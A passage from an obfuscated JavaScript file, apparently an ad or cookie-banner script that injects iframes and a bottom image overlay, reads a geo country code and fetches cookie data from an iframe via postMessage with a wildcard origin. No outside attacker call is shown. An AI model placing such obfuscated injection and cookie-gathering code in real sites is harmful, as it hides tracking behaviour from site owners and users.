x406566[_0x5bf958(0x54e,0x3da,0x18c,0x420)](_0x3ee2a(0x67c,0x4c0,0x935,0x51b),_0x5bf958(0x5f2,0x541,0x636,0x6da)))return _0x39839e[_0x5bf958(0x3c3,0x4b4,0x3ae,0x49f)]()[_0x3ee2a(0x70f,0x6ed,0x5da,0x785)](xCxVUa[_0x5bf958(0x997,0x89d,0x792,0x6ed)])[_0x3ee2a(0x45b,0x3f9,0x49a,0x53d)]()[_0x3ee2a(0x3c9,0x27a,0x2b3,0x674)+'r'](_0x2d7067)[_0x3ee2a(0x70f,0x499,0x968,0x5b1)](xCxVUa[_0x3ee2a(0x844,0x7fa,0xa2e,0x742)]);else rt_geo=country_code;}else try{if(_0x5bf958(0x5a2,0x484,0x28e,0x44b)!==_0x406566['YjmST']){this[_0x5bf958(0x771,0x567,0x42d,0x2c5)][_0x5bf958(0x5e4,0x60f,0x45c,0x614)](_0x1aa78a[_0x3ee2a(0x42e,0x1b6,0x589,0x60e)](_0x1aa78a[_0x3ee2a(0x86e,0xabc,0x65b,0x79b)](_0x3ee2a(0x3b4,0x16b,0x2f9,0x448),_0xcd9e39),_0x1aa78a[_0x3ee2a(0x688,0x414,0x636,0x7c6)]));var _0x1542c1=_0x397e93[_0x3ee2a(0x34d,0x3c9,0x2c4,0x412)+_0x3ee2a(0x539,0x530,0x763,0x3ef)+'me'](_0x1aa78a[_0x3ee2a(0x86e,0x895,0x961,0x9f2)]('ia-contain'+_0x3ee2a(0x591,0x63a,0x73d,0x31d),_0x1bbb97));while(_0x1aa78a[_0x5bf958(0x69b,0x6d3,0x571,0x667)](_0x1542c1[_0x3ee2a(0x642,0x512,0x804,0x7ca)],0xfd3+0x4f*0x41+-0x23e2)){_0x1542c1[0xd8f+0xd86*-0x2+0x3*0x47f][_0x3ee2a(0x6e7,0x5b7,0x743,0x6a6)][_0x3ee2a(0x56a,0x7cb,0x558,0x7b6)+'d'](_0x1542c1[0x26a5+0xb77*-0x3+0x22*-0x20]);}var _0x59ce0b=_0x5c7e79[_0x3ee2a(0x34d,0x516,0x2ef,0x2b0)+_0x3ee2a(0x539,0x6b6,0x3db,0x555)+'me'](_0x1aa78a[_0x5bf958(0x44e,0x476,0x5a2,0x557)](_0x1aa78a[_0x5bf958(0x971,0x879,0x7ad,0x8f3)],_0x5da458));while(_0x1aa78a[_0x5bf958(0x5a7,0x6d3,0x527,0x567)](_0x59ce0b[_0x5bf958(0x799,0x69b,0x876,0x40e)],0xb3+-0x2661+0x25ae)){_0x59ce0b[0x10ce*-0x2+0xa6*0x22+0xb90]['parentNode'][_0x3ee2a(0x56a,0x6b2,0x3d9,0x3d0)+'d'](_0x59ce0b[-0x1b56+0x262e+0x15b*-0x8]);}const _0x2a7ee3=_0x359674[_0x3ee2a(0x34d,0x3e1,0x509,0x151)+_0x3ee2a(0x5db,0x4b6,0x541,0x537)](_0x1aa78a[_0x3ee2a(0x817,0x871,0x74b,0x66c)](_0x1aa78a[_0x3ee2a(0x76f,0x712,0x825,0x6cb)],_0x5cfc13));while(_0x1aa78a[_0x3ee2a(0x67a,0x4c9,0x793,0x462)](_0x2a7ee3[_0x3ee2a(0x642,0x7d3,0x4fe,0x8b7)],0x881+-0x127*-0x1+0x6*-0x19c)){_0x2a7ee3[-0x4*-0x97c+-0x4bd*-0x1+-0x2aad][_0x3ee2a(0x6e7,0x612,0x4af,0x735)]['removeChil'+'d'](_0x2a7ee3[-0x38b*-0x3+-0x341+-0x760]);}}else rt_geo=_0x357a32[0x2544+0x8*0xc4+-0x1d*0x17f][_0x3ee2a(0x738,0x956,0x5e1,0x7b2)+'n']??_0x406566[_0x3ee2a(0x5af,0x852,0x7d0,0x5ec)];}catch(_0x5799d4){rt_geo=_0x406566[_0x3ee2a(0x5af,0x537,0x3a6,0x55e)];}var _0xa34a77=new Function(_0x5bf958(0x510,0x628,0x76c,0x3f4)+_0x5bf958(0x6d0,0x468,0x537,0x68e)+_0x5bf958(0x72e,0x7ce,0x974,0x90d)+_0x3ee2a(0x36e,0x3fc,0x327,0x2b6)+'lassName(\x27'+'banner-coo'+'kie-button'+_0x3ee2a(0x6ee,0x5ef,0x7c3,0x830)+_0x5bf958(0x3c8,0x5b5,0x4db,0x35b)+'rentNode)\x20'+_0x5bf958(0x6b3,0x5b8,0x340,0x7d5)+_0x3ee2a(0x5e1,0x4fd,0x698,0x508)+'document.c'+'reateEleme'+_0x3ee2a(0x3fc,0x306,0x2e4,0x46d)+_0x3ee2a(0x827,0x866,0x991,0xa22)+_0x3ee2a(0x512,0x39a,0x6a9,0x65e)+'me\x20=\x20\x27bann'+_0x3ee2a(0x6ec,0x860,0x92f,0x605)+_0x3ee2a(0x7c2,0x766,0x861,0x700)+_0x5bf958(0x5a7,0x7f8,0x731,0x9d8)+_0x3ee2a(0x351,0x50b,0x101,0x59b)+_0x5bf958(0x54c,0x59e,0x5c0,0x39f)+_0x5bf958(0x8a8,0x6e0,0x6a5,0x819)+_0x3ee2a(0x86d,0x902,0x8f7,0x937)+_0x5bf958(0x82e,0x7aa,0xa1d,0x93b)+_0x5bf958(0x783,0x76a,0x8eb,0x51b)+_0x3ee2a(0x509,0x511,0x774,0x5ed)+_0x3ee2a(0x5df,0x581,0x7c4,0x6c0)+'tyle.posit'+_0x5bf958(0x8ac,0x897,0x993,0xae8)+_0x3ee2a(0x5ac,0x762,0x570,0x799)+'tNode.styl'+_0x5bf958(0xa29,0x860,0xb09,0x99c)+_0x3ee2a(0x830,0xaa6,0x6b2,0x85a)+_0x5bf958(0x5e1,0x4bf,0x533,0x2c7)+_0x5bf958(0x5dd,0x7fe,0x892,0x687)+_0x3ee2a(0x780,0x913,0x5f8,0x578)+_0x5bf958(0x45b,0x4bf,0x686,0x558)+'display=\x20\x27'+'none\x27;\x0a\x20\x20\x20'+_0x5bf958(0x3cf,0x3d4,0x1fd,0x630)+_0x3ee2a(0x42d,0x184,0x5cc,0x242))(),_0xf81a6d=new Function(_0x406566['VlpdA'](_0x406566['DEzYj'](_0x406566[_0x3ee2a(0x320,0x3e5,0x43e,0x336)](_0x406566[_0x5bf958(0x599,0x73a,0x8a5,0x8a4)](_0x5bf958(0x382,0x536,0x299,0x2a7)+_0x5bf958(0x470,0x531,0x6a7,0x5a6)+_0x5bf958(0x524,0x729,0x4c0,0x5c7)+_0x3ee2a(0x3de,0x3cc,0x65d,0x5e4)+_0x5bf958(0x3f3,0x61f,0x8d0,0x6d7)+_0x5bf958(0x6ea,0x52d,0x608,0x5b2)+_0x5bf958(0x72a,0x553,0x3c1,0x479)+_0x3ee2a(0x49d,0x676,0x451,0x6b9),_0x4d8067),_0x5bf958(0x7c3,0x67c,0x3ee,0x92c)+_0x3ee2a(0x465,0x52b,0x229,0x509)+'te(\x27data-g'+_0x5bf958(0x3fd,0x5d6,0x6df,0x3e0)+'\x27'),country_code)+_0x406566[_0x3ee2a(0x3e7,0x32e,0x3b8,0x4ad)]+rt_geo,_0x406566[_0x3ee2a(0x664,0x43c,0x3c4,0x614)]))();_0xa34a77[_0x3ee2a(0x624,0x735,0x862,0x460)+'re'](_0xf81a6d,_0xa34a77['firstChild']);var _0x27f196=document['getElement'+_0x5bf958(0x3e8,0x634,0x7ff,0x673)]('button-'+_0x4d8067);document[_0x3ee2a(0x4bd,0x3ae,0x450,0x336)+'stener'](_0x406566['EeaMQ'](_0x406566[_0x5bf958(0x5c1,0x86b,0x610,0xb10)],_0x4d8067),function(_0x15cd3f){var _0xc62378={'VxkVW':function(_0x142d46,_0x36aa5c){return _0x142d46+_0x36aa5c;},'lEFrq':function(_0x3878f6,_0x72c8c){return _0x3878f6+_0x72c8c;},'ScRqu':_0x59ccb2[_0x19123e(0x799,0xae5,0x88a,0x81e)],'UKHZC':_0x59ccb2[_0x2341a1(0xa3c,0x7c8,0x78a,0x785)],'tXOZS':function(_0x316979,_0x3aaa43){function _0x2dad9e(_0x3a2bb0,_0x99e967,_0x3e1a9b,_0x1a9844){return _0x2341a1(_0x99e967,_0x99e967-0x10a,_0x1a9844- -0x22a,_0x1a9844-0x1d4);}return _0x59ccb2[_0x2dad9e(0x661,0x155,0x61b,0x406)](_0x316979,_0x3aaa43);}};_0x4d8067=_0x15cd3f['detail'][_0x2341a1(0x38c,0x4f4,0x48f,0x6b7)],_0x272d0c=_0x15cd3f['detail'][_0x2341a1(0x613,0x402,0x40b,0x5a5)],_0x36fa15=_0x15cd3f['detail']['key'],this[_0x19123e(0x538,0x673,0x67d,0x58f)][_0x19123e(0x95d,0x822,0x725,0x756)](_0x59ccb2[_0x2341a1(0x4e7,0x42e,0x55f,0x3a0)]+_0x4d8067+_0x59ccb2['tWGaE']);let _0x155a75=new Function(_0x59ccb2['eQbCt'])(),_0x2b36ac=new Function(_0x59ccb2['BuWhl'])(),_0x1b181b=this[_0x19123e(0x713,0xafd,0x96d,0xaa1)+_0x19123e(0x98e,0x966,0x739,0x8bb)](_0x4d8067,_0x272d0c,_0x36fa15);_0x2b36ac['innerHTML']=_0x1b181b,_0x2b36ac['classList']['add'](_0x59ccb2['HOUZY']);function _0x19123e(_0xe83a92,_0xd5b6b2,_0x5387b3,_0x305638){return _0x3ee2a(_0x5387b3-0x16f,_0xd5b6b2-0x1e2,_0x5387b3-0xa9,_0x305638);}_0x2b36ac[_0x2341a1(0x539,0x430,0x5ad,0x3b4)][_0x19123e(0x5a5,0x628,0x620,0x601)](_0x59ccb2[_0x2341a1(0x2a6,0x4cd,0x4da,0x497)](_0x2341a1(0x5de,0xb18,0x88f,0xb0e)+_0x19123e(0x50f,0x912,0x700,0x6a7),_0x4d8067)),_0x155a75[_0x19123e(0x7a8,0x7bc,0x793,0x4fc)+'re'](_0x2b36ac,_0x155a75['firstChild']);function _0x2341a1(_0x52ec11,_0x1360eb,_0x1b2e44,_0x536667){return _0x5bf958(_0x52ec11-0x1b,_0x1b2e44-0x67,_0x1b2e44-0x1ac,_0x52ec11);}_0x59ccb2[_0x19123e(0xaf0,0x990,0x942,0x804)](setTimeout,function(){function _0x57d250(_0x33ef55,_0x483574,_0x4f42ef,_0x315e6c){return _0x2341a1(_0x315e6c,_0x483574-0x172,_0x4f42ef- -0x12d,_0x315e6c-0x2d);}function _0x1296bc(_0x32411b,_0x36af6e,_0x55bb2b,_0x522b23){return _0x2341a1(_0x55bb2b,_0x36af6e-0x120,_0x36af6e- -0x51b,_0x522b23-0x1ef);}var _0x214bd6={'uXmRd':_0x1aa78a[_0x57d250(0x548,0x60b,0x67c,0x86c)],'RyQZM':function(_0x26c266,_0x2c3978){function _0xfd83bd(_0x1c0d24,_0x5bcc61,_0x4993cc,_0xe6cef4){return _0x57d250(_0x1c0d24-0x1e0,_0x5bcc61-0x177,_0x5bcc61- -0x2ff,_0x4993cc);}return _0x1aa78a[_0xfd83bd(0x148,0xc2,-0x1c8,0x232)](_0x26c266,_0x2c3978);},'POloj':_0x1aa78a['sxfvZ'],'smhzY':_0x1aa78a['LYVZM'],'OJBZj':function(_0x4b7f20,_0x3e2823){return _0x4b7f20>_0x3e2823;},'kwaEI':_0x57d250(0x99a,0x620,0x762,0x91e)+_0x1296bc(-0x2f,-0x6e,-0x2ec,-0x158),'zdaXG':_0x1aa78a['LdECd'],'HvVWp':_0x1aa78a[_0x1296bc(0xe0,0x314,0x3a0,0x418)],'FdhJv':_0x1aa78a['Ktqwf']};document['getElement'+_0x1296bc(0x176,0x180,-0x49,0x204)](_0x1aa78a[_0x1296bc(0xe9,-0x47,-0x2df,-0x197)](_0x57d250(0x727,0x7e9,0x6ee,0x6e3),_0x4d8067))['onload']=async function(){function _0x1b035b(_0x4234e5,_0x493207,_0x2ef982,_0x5aa074){return _0x57d250(_0x4234e5-0xad,_0x493207-0x23,_0x2ef982-0x112,_0x4234e5);}this['adParams'][_0x1b035b(0x519,0x491,0x65b,0x4dd)](_0x214bd6[_0x4c601c(0x11e,-0x100,0x172,-0x164)]+_0x4d8067+_0x214bd6['FdhJv']);function _0x4c601c(_0x40502a,_0x3a93d5,_0x3bcdd1,_0x17f0dc){return _0x57d250(_0x40502a-0xf4,_0x3a93d5-0x11d,_0x40502a- -0x43c,_0x3bcdd1);}var _0x5502d7=await this[_0x1b035b(0x5d9,0x61a,0x53a,0x5ba)+_0x4c601c(0x29f,0x3ee,0x43a,0x2fe)](_0x4d8067)[_0x1b035b(0x807,0x904,0x7a6,0x77e)]()[_0x4c601c(0x234,0x349,0x75,0x290)](function(_0x2b2f7b){})[_0x1b035b(0x76b,0x88a,0x640,0x5ec)](function(_0x429443){function _0x37b281(_0x4bccb6,_0x330a4d,_0x1d9924,_0x3f554d){return _0x1b035b(_0x1d9924,_0x330a4d-0x1d,_0x330a4d- -0x238,_0x3f554d-0x190);}function _0x5b18f8(_0x3976d2,_0x947831,_0x259f0e,_0x5a2999){return _0x4c601c(_0x259f0e-0x147,_0x947831-0xbd,_0x3976d2,_0x5a2999-0xe5);}if(_0x37b281(0x414,0x37c,0x185,0x578)===_0x214bd6[_0x37b281(0x34b,0x1af,-0xc3,0x35a)])_0x4aa32e=_0x4029b9;else{this[_0x5b18f8(0x3f4,0x24e,0x1ac,-0x108)][_0x5b18f8(0x121,0x24a,0x254,0x151)](_0x214bd6[_0x5b18f8(0x47d,0x624,0x3c8,0x503)](_0x214bd6['POloj'],_0x429443)+('\x20:\x20Iframe\x20'+_0x37b281(0x4fb,0x42e,0x29c,0x68a)+'close\x20ifra'+'me'));var _0x26ea75=document[_0x5b18f8(-0x1c3,0xd0,-0x15,-0x238)+'sByClassNa'+'me'](_0x214bd6['smhzY']+_0x429443);while(_0x214bd6[_0x37b281(0x3c7,0x1bb,0x454,0x1f0)](_0x26ea75[_0x5b18f8(0x2d1,0x3cd,0x2e0,0xa0)],-0x23a7+-0x14a6+0x384d)){_0x26ea75[-0x1*-0x2212+-0x1333+0x51*-0x2f]['parentNode']['removeChil'+'d'](_0x26ea75[0x1*-0xd19+-0x42d*-0x1+-0x4*-0x23b]);}var _0x255e2c=document[_0x37b281(0xe8,0x1ba,-0x7,-0x63)+'sByClassNa'+'me'](_0x214bd6[_0x5b18f8(0x3b0,0x2e7,0x3d4,0x630)]+_0x429443);while(_0x255e2c[_0x37b281(0x2e3,0x4af,0x397,0x230)]>-0x1134+0x175c+-0x628){if('DTURS'!==_0x214bd6[_0x5b18f8(0x15a,0x4,0xcd,0x12d)])_0x255e2c[0x1*0x21a1+-0x1e7*-0x5+-0x2b24]['parentNode'][_0x5b18f8(0x28f,-0x2f,0x208,0x2b9)+'d'](_0x255e2c[0x13cd+0x37*0x83+-0x2ff2]);else return _0x4e9fb2;}var _0x1b71c9=document[_0x5b18f8(-0x2be,-0x20d,-0x15,-0x1b5)+_0x37b281(0x2e1,0x448,0x29d,0x2f6)](_0x214bd6['HvVWp']+_0x429443);while(_0x1b71c9[_0x37b281(0x64c,0x4af,0x1f6,0x480)]>0x1100+-0xcd2+-0x42e*0x1){_0x1b71c9[-0x1*0x171d+0x1*0x887+-0x2*-0x74b][_0x37b281(0x457,0x554,0x4ce,0x4b0)][_0x5b18f8(0x330,0x306,0x208,0x318)+'d'](_0x1b71c9[-0x188d+-0xe9b+0x598*0x7]);}}}[_0x1b035b(0x943,0x841,0x917,0xa3d)](this,_0x4d8067));}['bind'](this);}[_0x19123e(0x86f,0x9be,0x9e1,0xbed)](this),0x606*0x1+0x2203*-0x1+-0x3*-0x997);if(_0x272d0c[_0x2341a1(0x8ac,0x931,0x7ce,0x821)]&&!_0x272d0c[_0x59ccb2[_0x19123e(0x87d,0x86e,0x71c,0x700)]][_0x2341a1(0x8fd,0x873,0x77c,0x821)](window[_0x2341a1(0x2b4,0x5ba,0x432,0x1f9)][_0x2341a1(0xa4e,0x8a4,0x908,0x727)])&&_0x59ccb2[_0x2341a1(0x610,0x65c,0x53f,0x6eb)](_0x272d0c[_0x2341a1(0x490,0x6f1,0x683,0x705)][_0x19123e(0x924,0x4e1,0x6fa,0x842)]('data:image'),-0x1*-0x25b7+-0x1b13*-0x1+0x40ca*-0x1)){if(_0x59ccb2[_0x2341a1(0x3df,0x618,0x5ae,0x3d8)]===_0x59ccb2[_0x2341a1(0xa64,0x795,0x86a,0x65e)]){this[_0x19123e(0x6e5,0x52f,0x67d,0x8f4)][_0x2341a1(0x762,0x73f,0x676,0x825)](_0x1aa78a[_0x2341a1(0x89c,0x8f7,0x64a,0x3f7)](_0x1aa78a[_0x19123e(0xc7e,0xb3b,0x9dd,0x957)](_0x1aa78a['sxfvZ'],_0x26dbbb),_0x1aa78a[_0x19123e(0x9bc,0x877,0x7a8,0x5d8)]));return;}else{let _0x309a3c='';if(_0x59ccb2[_0x19123e(0x8e1,0x6cc,0x6de,0x503)](_0x272d0c[_0x2341a1(0x3cd,0x717,0x683,0x43d)],undefined)||_0x59ccb2['TeKMO'](_0x272d0c[_0x2341a1(0x547,0x6e4,0x683,0x922)],'')){_0x309a3c=_0x59ccb2[_0x2341a1(0x785,0x9d0,0x883,0x5d9)](_0x59ccb2[_0x19123e(0x44e,0x417,0x4f9,0x39c)],_0x272d0c[_0x2341a1(0x7c5,0x798,0x683,0x754)])+('\x22\x20style=\x27w'+_0x2341a1(0x9c8,0xa3e,0x8f5,0x971)+_0x2341a1(0x669,0x9f1,0x797,0xa08)+_0x19123e(0x56a,0x892,0x63f,0x680)+'/>');if(this['isMobile']()&&_0x59ccb2[_0x19123e(0xb97,0x8c0,0x9c5,0xb4b)](_0x272d0c[_0x19123e(0x62d,0x527,0x584,0x7d5)+_0x19123e(0x6c7,0x754,0x918,0xad0)],undefined)&&_0x59ccb2[_0x19123e(0x6c9,0x6ca,0x5c9,0x56f)](_0x272d0c['imageUrlMo'+_0x2341a1(0x6b2,0xa66,0x869,0x7f1)],'')){if(_0x59ccb2[_0x19123e(0x807,0xb50,0x921,0x71a)]!=='MQhKa'){var _0x32570e=_0xc62378[_0x19123e(0x351,0x7e3,0x57c,0x702)](_0xc62378[_0x2341a1(0x6f4,0xa0e,0x7fb,0x5f7)](_0xc62378[_0x2341a1(0x241,0x43c,0x484,0x471)],_0x1db74b['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1')),_0xc62378['UKHZC']),_0xde7d14=_0x543cf7[_0x2341a1(0x667,0x335,0x530,0x66a)][_0x2341a1(0xb48,0x8af,0x896,0x918)](new _0x373278(_0x32570e));if(!_0xde7d14)return![];if(!_0xc62378[_0x19123e(0x6bb,0x835,0x5bb,0x446)](_0x4a6abc,_0xde7d14[0x109+-0x25d0+0x24c8]))return![];return _0x16a235(_0xde7d14[-0x66e*0x4+-0x466*-0x3+0xc87]);}else _0x309a3c=_0x59ccb2['xyDQa'](_0x59ccb2[_0x2341a1(0x67f,0x8f6,0x6c8,0x808)]('<img\x20src=\x22',_0x272d0c[_0x2341a1(0x565,0x618,0x4d5,0x2df)+_0x19123e(0x950,0x976,0x918,0x6f6)]),_0x19123e(0x7d8,0xa2d,0x944,0x895)+_0x2341a1(0x6f9,0x7a1,0x64e,0x478)+'tyle=\x27widt'+'h:100%;\x20ma'+_0x19123e(0x806,0x427,0x5c5,0x7ed)+_0x19123e(0x6dd,0x6c3,0x83c,0x7e1));}else _0x272d0c[_0x2341a1(0x41f,0x2dd,0x4ca,0x45f)+_0x19123e(0x5cf,0x69b,0x754,0x817)]!=undefined&&_0x59ccb2[_0x2341a1(0xa41,0x82f,0x80a,0xa9c)](_0x272d0c[_0x19123e(0x775,0x334,0x579,0x608)+_0x19123e(0x8bb,0x98e,0x754,0x725)],'')&&(_0x309a3c=_0x59ccb2[_0x2341a1(0x4f4,0x419,0x699,0x93d)](_0x59ccb2[_0x19123e(0x487,0x680,0x4f9,0x581)],_0x272d0c[_0x19123e(0x2c8,0x6bb,0x579,0x55d)+_0x19123e(0x654,0x907,0x754,0x78e)])+_0x59ccb2[_0x19123e(0x89c,0xb7d,0x906,0x6d7)]);}let _0x78fa10=document['body'],_0x4bed22=document['createElem'+_0x2341a1(0x832,0x5f0,0x89e,0xae8)](_0x59ccb2[_0x2341a1(0x3cf,0x3f4,0x533,0x6b8)]);_0x4bed22[_0x19123e(0x934,0x56a,0x761,0x7dd)][_0x19123e(0x4b6,0x68c,0x4c3,0x436)]=_0x2341a1(0x5ff,0x660,0x80c,0x9b1),_0x4bed22['style']['bottom']='0',_0x4bed22[_0x19123e(0x664,0x99d,0x761,0x842)][_0x2341a1(0x88a,0x85c,0x5f6,0x4d1)]='0',_0x4bed22['style'][_0x19123e(0x601,0x7d0,0x837,0x75a)]=_0x59ccb2[_0x2341a1(0xa03,0x9e7,0x7da,0x5dd)],_0x4bed22[_0x19123e(0x4a9,0x5d4,0x761,0x86d)][_0x2341a1(0x80b,0x74e,0x72a,0x520)]=_0x59ccb2[_0x2341a1(0x5a5,0x206,0x429,0x374)],_0x4bed22[_0x19123e(0x514,0x67a,0x761,0x659)][_0x2341a1(0x821,0x8e5,0x652,0x612)]=_0x59ccb2[_0x19123e(0x8aa,0x9ab,0x9e7,0x889)],_0x4bed22['style']['marginBott'+'om']='0';let _0x2f868b=_0x2341a1(0x877,0x79c,0x74b,0x4e6)+'=\x27position'+':\x20absolute'+_0x2341a1(0x5c2,0x6d7,0x541,0x6cf)+_0x19123e(0x6af,0xb7a,0x8e5,0x889)+_0x2341a1(0x763,0x79c,0x7e9,0x9c9)+_0x2341a1(0x71e,0x46a,0x4e4,0x327)+'ckground:\x20'+'transparen'+'t;\x20color:#'+_0x2341a1(0x320,0x3d6,0x449,0x216)+_0x2341a1(0x235,0x18d,0x416,0x520)+_0x19123e(0xac3,0x602,0x8af,0x64e)+':\x2040px;\x20pa'+_0x19123e(0x7c6,0x5db,0x7e6,0x61b)+_0x19123e(0x76f,0x853,0x8d0,0xa50)+'rsor:\x20poin'+_0x2341a1(0x6af,0x939,0x726,0x901)+_0x19123e(0x78d,0x7ba,0x8bf,0xaaa)+'ine:\x200;\x27\x20i'+_0x19123e(0x3fb,0x665,0x4da,0x29a)+'ageButton\x27'+_0x19123e(0x9af,0x60d,0x7ca,0xa3f);_0x4bed22[_0x2341a1(0x356,0x4ef,0x508,0x351)]=_0x59ccb2[_0x19123e(0xbae,0x9c4,0x8f9,0xa12)](_0x2f868b,_0x309a3c),_0x78fa10[_0x19123e(0x9b0,0x67a,0x793,0x79a)+'re'](_0x4bed22,_0x78fa10[_0x19123e(0x8a6,0x7a0,0x610,0x50a)]),document['getElement'+_0x2341a1(0x6b1,0x426,0x69b,0x5d2)](_0x59ccb2[_0x2341a1(0x4fc,0x93c,0x725,0x783)])['addEventLi'+_0x19123e(0x589,0x2bc,0x50e,0x450)](_0x59ccb2['MPtTO'],function(){_0x4bed22['remove']();});}}}[_0x3ee2a(0x872,0x77f,0x80a,0x658)](this)),this[_0x5bf958(0x4f8,0x567,0x763,0x645)]['debug'](_0x406566[_0x3ee2a(0x5e9,0x7be,0x778,0x7c0)](_0x406566[_0x3ee2a(0x5e9,0x37f,0x6f1,0x6fd)](_0x406566[_0x5bf958(0x489,0x39a,0x1fa,0x585)],_0x4d8067)+_0x406566[_0x3ee2a(0x5fa,0x7e4,0x742,0x78b)],_0x4d8067)),document[_0x5bf958(0x502,0x5f0,0x6b8,0x444)+'ent'](new CustomEvent(_0x406566[_0x3ee2a(0x812,0x9fa,0x566,0x7c5)]+_0x4d8067,{'detail':{'name':_0x4d8067,'partner':_0x272d0c,'key':_0x36fa15}}));}},this['getCookieD'+_0x22448c(0x2cd,0x191,-0xa8,-0x119)]=async function(_0x3bf7e1){var _0x2ef2da={'erahT':_0x59ccb2['sRduR'],'ZEdsf':function(_0x520285,_0x427c4a){function _0x116741(_0x2e5faa,_0x2602bf,_0x3781a2,_0x467805){return _0x4a2e(_0x3781a2-0x8c,_0x2602bf);}return _0x59ccb2[_0x116741(0x571,0x4ee,0x62f,0x721)](_0x520285,_0x427c4a);},'BqroZ':_0x59ccb2[_0x37488b(0x3f5,0x10b,0x2e6,0x297)],'SJseT':function(_0x3d1fce,_0x4c771f){return _0x59ccb2['FoXPk'](_0x3d1fce,_0x4c771f);},'ybrUA':_0x34d4b3(-0x391,-0x499,-0x1fb,-0x11f)};function _0x34d4b3(_0x3dc8ff,_0x2b67c1,_0x169f18,_0x594010){return _0x1dadd3(_0x169f18- -0x242,_0x3dc8ff,_0x169f18-0x1eb,_0x594010-0x152);}function _0x37488b(_0x55aac9,_0xbafc44,_0x3f4ccb,_0x16bdf0){return _0x1dadd3(_0x16bdf0- -0x192,_0x3f4ccb,_0x3f4ccb-0xc1,_0x16bdf0-0xde);}if(_0x59ccb2[_0x34d4b3(0xf7,0x9a,-0x1ac,-0x1f2)]===_0x59ccb2['OOtmw'])_0x59ccb2[_0x37488b(0xeb,-0x2a,0x1cf,-0x28)](_0x252b10,()=>{function _0x587602(_0x3c9738,_0x164561,_0x4caf22,_0x4a1e27){return _0x37488b(_0x3c9738-0x189,_0x164561-0x20,_0x3c9738,_0x164561-0x3b5);}_0x462174['setParams'](_0x55a912)[_0x587602(0x4db,0x4c2,0x3e9,0x359)]();},_0x59ccb2[_0x37488b(0x591,0x147,0x367,0x2ec)](_0x24214b[_0x34d4b3(0x1ca,0x3cf,0x129,-0xe2)](_0x59ccb2[_0x37488b(-0x114,0x29,-0x130,-0x1b1)](_0x2e3c06['random'](),0x759+0x3*0x9e3+-0x194a)),0xb*0x205+0x1d2d+-0x1c*0x1c4)),_0x3726b0(_0x2ac637);else return new Promise((_0x10ed3f,_0x117fd0)=>{var _0xc99cd0={'zlVUb':_0x2ef2da[_0x2aeba7(0x748,0x5e0,0x45c,0x4a3)],'RZHwZ':function(_0x4148ba,_0x52ea66){return _0x4148ba(_0x52ea66);}};function _0x2aeba7(_0xce7078,_0x325236,_0x5020a4,_0x41ff2b){return _0x34d4b3(_0xce7078,_0x325236-0x122,_0x325236-0x6bb,_0x41ff2b-0x46);}function _0x30356f(_0x411893,_0x56b5c1,_0x1cb379,_0x293dcf){return _0x37488b(_0x411893-0xd6,_0x56b5c1-0x18a,_0x411893,_0x1cb379- -0x57);}if(_0x2ef2da['ZEdsf'](_0x2ef2da[_0x30356f(0xce,-0x29f,-0x108,-0xc3)],_0x2ef2da[_0x2aeba7(0x2d6,0x55a,0x79f,0x440)]))_0xe1b20c['setCookie'](_0xc99cd0[_0x2aeba7(0xb95,0x935,0x841,0x914)],0x7f7+-0x916+0x120,-0xf*-0x7a+-0x2200+0x1af2);else{const _0x17ed9c=new MessageChannel();_0x17ed9c[_0x2aeba7(0x609,0x5ee,0x829,0x898)][_0x30356f(-0x157,-0x5a,-0xaf,0x103)]=function(){function _0x27e801(_0x126bfe,_0x5f5038,_0x476b5d,_0x3d550f){return _0x2aeba7(_0x3d550f,_0x126bfe- -0x29a,_0x476b5d-0x160,_0x3d550f-0x13);}function _0x11fa39(_0x4c82cb,_0x90976b,_0x1e8f8a,_0x16af29){return _0x30356f(_0x90976b,_0x90976b-0x1d4,_0x1e8f8a-0x52b,_0x16af29-0xb0);}_0xc99cd0[_0x27e801(0x41d,0x2c2,0x614,0x1f7)](_0x10ed3f,e[_0x11fa39(0x579,0x69d,0x431,0x197)]);},document['getElement'+_0x30356f(0x69,0x25a,0xa3,-0x64)](_0x2ef2da[_0x30356f(0x19b,-0x18e,0x4e,0x30)](_0x2aeba7(0x98a,0x885,0x9c6,0x912),_0x3bf7e1))['contentWin'+_0x30356f(-0xab,-0x36e,-0x196,-0x187)][_0x2aeba7(0xa34,0x92c,0x86e,0x834)+'e'](_0x2ef2da[_0x30356f(0x5f,0x35a,0x2b5,0x4bc)],'*',[_0x17ed9c[_0x2aeba7(0x4c0,0x74b,0x6b8,0x4c0)]]);}})[_0x34d4b3(0x3b3,0x398,0x2e1,0x425)](this);},this[_0x1dadd3(0x408,0x4ff,0x57a,0x5f6)]=function(){function _0x3383c1(_0x8590cf,_0x5d6c17,_0x6a2c30,_0x51c4e1){return _0x22448c(_0x8590cf-0x1d4,_0x5d6c17-0x270,_0x6a2c30-0x78,_0x51c4e1);}var _0xac8e88=document[_0x37f1d0(-0x3a,-0x2d0,-0xf9,-0xa1)+_0x3383c1(0x5,0x1f2,0x2d3,0xa0)+'me'](_0x59ccb2[_0x3383c1(0x38,0x279,0x8c,0x3ef)]);function _0x37f1d0(_0x43dfda,_0x27ab93,_0x4122ab,_0x34cc78){return _0x22448c(_0x43dfda-0x1cb,_0x4122ab-0x171,_0x4122ab-0xa7,_0x27ab93);}while(_0x59ccb2['Tqtlu'](_0xac8e88[_0x37f1d0(0x1c2,0x19d,0x1fc,0xfa)],-0x9c8*-0x3+0x1f*0x28+0x1118*-0x2)){if(_0x3383c1(0x332,0x1ae,0x2bf,0x250)!==_0x59ccb2[_0x37f1d0(0x1d1,0x275,0x441,0x66c)])_0xac8e88[-0x20b9+0x3df*0x7+0x5a0][_0x3383c1(0x41e,0x3a0,0x481,0x182)][_0x3383c1(0x17f,0x223,0x21c,-0x3b)+'d'](_0xac8e88[-0x3a*0x42+-0x927*0x1+0x3*0x809]);else return this[_0x3383c1(-0x108,0x4d,-0xfa,-0xea)][_0x3383c1(0xb5,0xff,0x3a5,-0x81)][_0x37f1d0(-0x143,0x35b,0xee,0x382)+_0x3383c1(0x1e4,0x309,0x247,0x2a5)];}},this[_0x22448c(0x43,-0x221,-0x1ce,-0x2b2)]=function(_0x44b624){var 